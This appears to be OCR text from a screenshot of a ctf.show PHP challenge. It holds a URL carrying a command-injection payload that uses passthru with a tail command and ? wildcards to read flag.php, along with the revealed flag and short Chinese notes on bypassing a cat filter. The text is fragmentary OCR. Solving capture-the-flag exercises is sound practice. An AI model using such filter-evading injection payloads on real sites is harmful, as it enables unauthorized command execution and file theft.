 php 中
PHP执
CTFsho
ctf.show
13cd20
哔哩哔
ctfshow
CTFsho
尚硅谷
【尚硅
什么是
通配符_
不安全 | 13cd2062-2b34-4ba8-9797-a307564ec822.challenge.ctf.show/?c=passthru("tail%20fl?g.p?p");
# @Author: h1xa # @Date: 2020-09-04 00:14:07 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:14:17 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ $flag =
ctfshow{9989dc5c-a463-4fe1-ba9b-f68587be8fea}';
这里用四个外部命令的passthru
用cat不行（之前有笔记有几个查看命令）
利用通配符？来绕过限制